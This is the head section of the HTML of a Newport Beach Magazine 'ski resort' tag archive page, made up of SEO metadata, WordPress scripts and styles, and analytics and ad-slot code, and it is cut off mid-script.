

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/tag/ski-resort/
body_size: 14988
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>ski resort Archives - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/tag/ski-resort/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ski resort Archives - Newport Beach Magazine" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/tag/ski-resort/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.newportbeachmagazine.com/tag/ski-resort/","url":"https://www.newportbeachmagazine.com/tag/ski-resort/","name":"ski resort Archives - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/tag/ski-resort/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/tag/ski-resort/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/22-23_BBMR_BM_Select_36.jpg","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/tag/ski-resort/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/tag/ski-resort/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/22-23_BBMR_BM_Select_36.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/22-23_BBMR_BM_Select_36.jpg","width":1200,"height":800,"caption":"Big Bear Mountain Resort offers options for everyone, from beginners to experts on the slopes. | Photo by Big Bear Mountain Resort"},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/tag/ski-resort/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"ski resort"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; ski resort Tag Feed" href="https://www.newportbeachmagazine.com/tag/ski-resort/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/tags/3644" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
